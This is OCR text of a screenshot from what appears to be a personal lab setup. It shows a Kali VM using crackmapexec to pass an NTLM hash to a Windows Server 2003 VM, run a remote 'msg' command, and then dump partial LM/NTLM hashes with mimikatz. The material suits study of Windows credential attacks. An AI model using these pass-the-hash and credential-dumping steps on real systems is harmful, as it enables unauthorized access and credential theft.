 Kali-Linux-2018.4-vbox-amd64 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Thu 22:15 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# apt-get install crackmapexec
Reading package lists... Done
Building dependency tree
Reading state information... Done
crackmapexec is already the newest version (3.1.5-0kali1).
0 upgraded, 0 newly installed, 0 to remove and 1667 not upgraded.
root@kali:~#
root@kali:~# crackmapexec smb 192.168.1.102 -u administrator -H 1c0439135d46c642be6e757 -x "msg administrator hacked"
CME 192.168.1.102:445 WIN2003 [*] Windows Server 2003 3790 Service Pack 2 (name:WIN2003) (domain:WIN2003)
CME 192.168.1.102:445 WIN2003 [+] WIN2003\administrator 1c0439135d46c642be6e75 (Pwn3d!)
CME 192.168.1.102:445 WIN2003 [+] Executed command
[*] KTHXBYE!
root@kali:~#
Right Ctrl
Wireshark
Win 2003 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
回收站
安全配置向导
x64
新
mimikatz 2.2.0 x86 (oe.eo)
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest :
* Username : WIN2003$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win2003$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 59667 (00000000:0000e913)
Session : Interactive from 0
: Administrator
: WIN2003
er : WIN2003
: 2019-4-5 9:58:05
: S-1-5-21-1294138155-3749817955-815763016-50
:
00000002] Primary
Username : Administrator
* Domain : WIN2003
* LM : 77c3b076a7e77ab7aad3b
* NTLM : 1c0439135d46c642be6e7
* SHA1 : 2bce82b6be4727d04a73479afacdd4ab4a33942b
wdigest :
* Username : Administrator
* Domain : WIN2003
* Password :
kerberos :
* Username : Administrator
* Domain : WIN2003
* Password : s
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
来自 Administrator 的消息 2019-4-5 10:15
hacked
确定
W2k3存储着NT Hash和LM Hash
开始 mimikatz 2.2.0 x86 ... 来自 Administrator ... CH 10:1
Right Ctrl